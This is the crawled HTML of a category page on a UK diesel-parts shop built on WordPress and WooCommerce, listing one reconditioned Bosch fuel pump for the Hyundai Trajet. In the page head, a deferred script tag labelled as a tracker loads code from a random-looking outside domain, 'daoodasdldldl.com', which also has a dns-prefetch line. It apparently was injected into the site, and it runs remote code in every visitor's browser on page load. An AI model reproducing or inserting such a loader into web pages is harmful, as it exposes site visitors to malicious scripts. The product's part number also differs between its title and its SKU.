

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/
body_size: 26218
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Trajet &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Trajet Category Feed" href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768866587" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"http://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="http://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product_cat/639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="archive tax-product_cat term-c639 term-639 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="http://www.ribblevalleydiesels.co.uk/"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 col-xs-3 text-center"><a title="Order online" href="http://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="http://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="http://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="http://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="http://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="http://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="http://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="http://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="http://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="http://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="http://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="http://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>&nbsp;&#47;&nbsp;Trajet</nav>        
                  
            <h1 class="page-title">Trajet</h1>
        
                  
                  
                  
            <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        
            <ul class="products columns-4">
        
                      
                      
                <li class="first post-1466 product type-product status-publish has-post-thumbnail product_cat-c639  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p1466/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p1466/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/18-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/18-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/18-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/18-180x180.jpg 180w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/18-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=1466" rel="nofollow" data-product_id="1466" data-product_sku="0445010279" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p1466/">
		<h3>Hyundai Trajet/XG 2.0 CRDi/WGT Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010038</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>190.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
            </ul>
        
                    
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.
          <br><br>
          All prices exclude VAT and include UK delivery unless stated otherwise. <br>
          Ribble Valley Diesels Ltd - Preston Road, Ribchester, Lancashire, PR3 3XL. <br>
          VAT Reg - GB 215 2798 05</small></p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
